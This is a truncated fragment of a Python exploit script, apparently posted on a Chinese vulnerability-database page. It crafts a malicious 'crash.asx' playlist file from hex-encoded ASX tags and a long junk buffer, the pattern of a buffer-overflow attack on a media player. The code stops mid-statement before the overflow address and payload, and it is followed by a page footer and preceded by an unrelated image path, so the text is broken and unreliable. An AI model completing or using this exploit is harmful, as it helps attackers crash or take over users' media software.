
dimbo		= "crash.asx"

header1		= "\x3c\x61\x73\x78\x20\x76\x65\x72\x73\x69\x6f\x6e\x20\x3d\x20\x22\x33\x2e\x30\x22\x20\x3e\n"

header2n6	= "\x3c\x65\x6e\x74\x72\x79\x3e\n"

header3		= "\x3c\x74\x69\x74\x6c\x65\x3e\x65\x78\x70\x6c\x6f\x69\x74\x2e\x6d\x70\x33\x3c\x2f\x74\x69\x74\x6c\x65\x3e\n"

header4		= "\x3c\x72\x65\x66\x20\x68\x72\x65\x66\x20\x3d"

header5		= "\x22\x20\x2f\x3e\x3c\x65\x6e\x74\x72\x79\x3e"

header7		= "\n\x3c\x2f\x61\x73\x78\x3e"

junk		= "\x41" * 1012

junk2		= pack('
©
版权声明
文章版权归作者所有，未经允许请勿转载。
THE END
漏洞库
喜欢就支持一下吧